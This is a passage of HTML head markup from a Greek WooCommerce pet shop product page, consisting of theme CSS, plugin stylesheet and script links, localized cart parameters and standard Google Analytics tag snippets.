100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/493095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=493095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-vitakraft-grasidi-gatas-493095-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-vitakraft-grasidi-gatas-493095-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
